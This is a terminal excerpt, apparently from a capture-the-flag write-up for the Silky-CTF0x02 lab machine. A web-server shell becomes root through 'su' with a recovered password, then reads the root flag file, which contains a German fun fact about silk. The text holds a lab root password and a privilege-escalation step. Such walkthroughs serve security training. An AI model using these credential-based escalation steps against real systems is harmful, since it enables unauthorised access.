 www-data@Silky-CTF0x02:/home/silky$ su root
su root
Password: greygrey
root@Silky-CTF0x02:/home/silky# cd /root
cd /root
root@Silky-CTF0x02:~# ls
ls
flag.txt
root@Silky-CTF0x02:~# cat flag.txt
cat flag.txt
SILKY-CTF_0X02
Fun Fact:
Um ein Kilogramm Rohseide zu gewinnen, werden bis zu zehn Kilogramm Kokons benötigt.
Glückwunsch :)
Flag:d1f258a6ec26dffbbdec79f68890a5e8